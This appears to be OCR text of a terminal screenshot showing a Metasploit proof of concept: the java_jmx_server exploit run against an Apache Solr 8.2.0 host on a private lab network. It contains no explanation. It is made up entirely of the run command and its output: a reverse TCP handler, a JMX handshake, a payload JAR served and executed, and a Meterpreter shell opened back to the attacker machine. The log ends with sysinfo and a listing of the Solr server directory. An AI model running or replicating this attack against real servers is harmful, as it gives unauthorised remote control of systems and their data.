 root@kali: ~
04:26 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.0.143:2333
[*] 192.168.0.141:18983 - Using URL: http://0.0.0.0:8080/OlCJNMK9vMNTze
[*] 192.168.0.141:18983 - Local IP: http://192.168.0.143:8080/OlCJNMK9vMNTze
[*] 192.168.0.141:18983 - Sending RMI Header...
[*] 192.168.0.141:18983 - Discovering the JMXRMI endpoint...
[+] 192.168.0.141:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 192.168.0.141:18983 - Proceeding with handshake...
[+] 192.168.0.141:18983 - Handshake with JMX MBean server on 127.0.1.1:18983
[*] 192.168.0.141:18983 - Loading payload...
[*] 192.168.0.141:18983 - Replied to request for mlet
[*] 192.168.0.141:18983 - Replied to request for payload JAR
[*] 192.168.0.141:18983 - Executing payload...
[*] 192.168.0.141:18983 - Replied to request for payload JAR
[*] Sending stage (53906 bytes) to 192.168.0.141
[*] Meterpreter session 1 opened (192.168.0.143:2333 -> 192.168.0.141:58232) at 2019-11-27 04:25:44 -0500
meterpreter > sysinfo
Computer : kali
OS : Linux 4.19.0-kali4-amd64 (amd64)
Meterpreter : java/linux
meterpreter > ls
Listing: /root/solr-8.2.0/server
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4068 fil 2019-07-19 15:11:24 -0400 README.txt
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:24 -0400 contexts
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:24 -0400 etc
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:22 -0400 lib
40776/rwxrwxrw- 4096 dir 2019-11-27 03:09:55 -0500 logs
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:22 -0400 modules
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:24 -0400 resources